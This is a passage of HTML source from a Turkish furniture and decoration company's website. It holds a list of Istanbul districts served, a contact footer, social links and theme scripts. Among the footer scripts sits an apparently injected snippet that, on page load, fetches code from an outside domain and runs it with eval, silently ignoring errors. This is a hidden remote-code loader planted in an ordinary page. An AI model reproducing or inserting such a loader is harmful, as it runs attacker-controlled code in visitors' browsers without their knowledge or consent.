</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-38 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-22 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Esenyurt</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-39 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-23 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Eyüp</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-40 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-24 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Fatih</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-25 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Gaziosmanpaşa</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-42 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-26 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Güngören</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-43 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-27 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Kadıköy</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-44 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-28 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Kağıthane</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-45 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-29 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Kartal</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-46 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-30 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Küçükçekmece</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-47 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-31 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Maltepe</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-48 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-32 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Pendik</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-49 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-33 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Sancaktepe</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-50 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-34 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Sarıyer</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-51 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-35 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Silivri</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-52 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-36 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Sultanbeyli</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-53 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-37 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Sultangazi</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-54 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-38 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Şişli</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-55 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-39 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Tuzla</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-56 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-40 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Ümraniye</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-57 fusion_builder_column_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-41 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Üsküdar</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-58 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-42 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon awb-icon-check" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>Zeytinburnu</p>
</div></li></ul><div class="fusion-clearfix"></div></div></div></div></div>
</div><div class="fusion-clearfix"></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:60px;--awb-padding-left:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-59 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:5%;--awb-padding-right:6%;--awb-padding-bottom:2%;--awb-padding-left:6%;--awb-overflow:hidden;--awb-bg-color:#fafafa;--awb-bg-color-hover:#fafafa;--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-margin-top:15px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:0px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 2%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-bottom:-10px;--awb-margin-bottom-small:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">Bizimle iletişime geçin</h5></div><div class="fusion-text fusion-text-10"><p>0533 235 29 48<br />
kayapimobilyadekorasyon@gmail.com</p>
</div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-margin-top:30px;--awb-margin-bottom:-10px;--awb-margin-top-small:30px;--awb-margin-bottom-small:0px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.68;">Yerimiz</h5></div><div class="fusion-text fusion-text-11"><p>8 Sokak No:7/A<br />
Sultangazi/Sultançiftliği<br />
İstanbul</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;--awb-margin-top:0px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1 fusion_widget_vertical_menu no-divider-color" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-1-nav ul.menu li a {font-size:14px;}</style></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_6 1_6 fusion-one-sixth" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:40px;width:16.666666666667%;width:calc(16.666666666667% - ( ( 2% + 0% + 8% ) * 0.16666666666667 ) );margin-right: 8%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-2 fusion_widget_vertical_menu no-divider-color" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget avada_vertical_menu"><style>#fusion-vertical-menu-widget-avada-vertical-menu-widget-2-nav ul.menu li a {font-size:14px;}</style></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 2% + 0% + 8% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-first" style="--awb-bg-size:cover;--awb-margin-bottom:16px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-3 fusion-widget-mobile-align-center wp_widget_media_image" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget widget_media_image"><img decoding="async" width="100" height="100" src="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png" class="image wp-image-19397  attachment-full size-full" alt="KA-Yapimobilya-dekarasyon-logo" style="max-width: 100%; height: auto;" srcset="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi-66x66.png 66w, https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/logoKAYapi.png 100w" sizes="(max-width: 100px) 100vw, 100px" /></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;--awb-margin-bottom:2%;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-4 fusion-widget-align-center fusion-widget-mobile-align-center fusion_widget_social_links" style="--awb-fusion-border-size:0px;--awb-fusion-border-style:solid;"><div class="widget social_links">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/kayapimobilyadekorasyon/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/KA-Mobilya-Dekorasyon-1966584743403725/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/kadekorasyon34"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" href="https://tr.pinterest.com/kadekorasyon/boards/"  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="#"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_self" style="border-radius:4px;padding:8px;font-size:20px;color:#181B20;background-color:#fafafa;border-color:#fafafa;"></a>
											
										
				
			</div>
		</div>

		</div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_3 1_3 fusion-one-third fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:3%;--awb-margin-bottom:16px;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% ) * 0.33333333333333 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-12"><p style="text-align: right; margin-top: -2px;">© Copyright 2005/2023 Tüm Hakları Ka Yapı Mobilya Dekorasyon Tarafından Saklıdır. Web Tasarım <a href="http://mahmutakca.com">Mahmut AKÇA</a></p>
</div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        
<div class="joinchat joinchat--right" data-settings='{"telephone":"905332352948","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"a984a705"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">WhatsApp&#039;ı aç</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
